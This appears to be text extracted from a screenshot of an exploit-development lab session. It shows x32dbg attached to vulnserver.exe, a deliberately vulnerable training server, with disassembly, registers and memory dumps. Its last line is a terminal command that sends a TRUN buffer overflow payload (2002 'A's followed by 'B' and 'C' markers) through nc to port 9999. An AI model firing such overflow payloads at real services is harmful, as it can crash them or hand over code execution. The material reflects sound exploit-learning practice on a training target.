 vulnserver.exe - PID: 2450 - Module: vulnserver.exe - Thread: Main Thread 3B00 - x32dbg
File View Debug Trace Plugins Favourites Options Help Jul 4 2020
CPU Graph Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols
EIP ECX E
00401130 55 push ebp
00401131 89E5 mov ebp,esp
00401133 83EC 18 sub esp,18
00401136 C70424 01000000 mov dword ptr ss:[esp],1
0040113D FF15 6C614000 call dword ptr ds:[<&__se
00401143 E8 D8FEFFFF call <vulnserver.sub_4010
00401148 90 nop
00401149 8DB426 00000000 lea esi,dword ptr ds:[es
00401150 . 55 push ebp
00401151 . 89E5 mov ebp,esp
00401153 . 53 push ebx
00401154 . 83EC 14 sub esp,14
00401157 . 8B45 08 mov eax,dword ptr ss:[ebp
0040115A . 8B00 mov eax,dword ptr ds:[eax
0040115C . 8B00 mov eax,dword ptr ds:[eax
0040115E . 3D 910000C0 cmp eax,C0000091
00401163 . 77 3B ja vulnserver.4011A0
00401165 . 3D 8D0000C0 cmp eax,C000008D
0040116A . 72 4B jb vulnserver.4011B7
0040116C > BB 01000000 mov ebx,1
00401171 > C74424 04 00000000 mov dword ptr ss:[esp+4]
00401179 . C70424 08000000 mov dword ptr ss:[esp],8
00401180 . E8 231C0000 call <JMP.&signal>
00401185 . 83F8 01 cmp eax,1
00401188 . 0F84 FF000000 je vulnserver.40128D
Hide FPU
EAX 0060FFCC
EBX 003BB000
ECX 00401130 <vulnserver.EntryP
EDX 00401130 <vulnserver.EntryP
EBP 0060FF80
ESP 0060FF74
ESI 00401130 <vulnserver.EntryP
EDI 00401130 <vulnserver.EntryP
EIP 00401130 <vulnserver.EntryP
EFLAGS 00000244
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000002 (ERROR_FILE_NOT_F
LastStatus C0000034 (STATUS_OBJECT_NA
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
Default (stdcall) 5 Unlocked
1: [esp+4] 003BB000
2: [esp+8] 750CF970 <kernel32.BaseThr
3: [esp+C] 0060FFDC
4: [esp+10] 76F77084 ntdll.76F77084
ebp=0060FF80
.text:00401130 vulnserver.exe:$1130 #530 <EntryPoint>
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1
Address Hex ASCII
76F11000 36 00 38 00 50 C1 F1 76 1C 00 1E 00 30 C1 F1 76 6.8.PÁñv....0
76F11010 28 00 2A 00 04 C1 F1 76 34 00 36 00 CC C0 F1 76 (.*..Áñv4.6.Ì
76F11020 1E 00 20 00 AC C0 F1 76 1A 00 1C 00 90 C0 F1 76 .. .¬Àñv.....
76F11030 18 00 1A 00 74 C0 F1 76 20 00 22 00 50 C0 F1 76 ....tÀñv .".P
0060FF74 750CF989 return to kernel32
0060FF78 003BB000
0060FF7C 750CF970 kernel32.750CF970
0060FF80 0060FFDC
0060FF84 76F77084 return to ntdll.76
0060FF88 003BB000
0060FF8C CC15E3A6
Command: Default
Running DLL Loaded: 70D80000 C:\Windows\SysWOW64\mswsock.dll Time Wasted Debugging: 0:07:10:15
2: aroldan@balrog: ~
aroldan@balrog:~$ echo -n "$(python3 -c "print('TRUN .' + 'A'*2002 + 'B'*4 + 'C'*4)")" | nc 192.
168.0.20 9999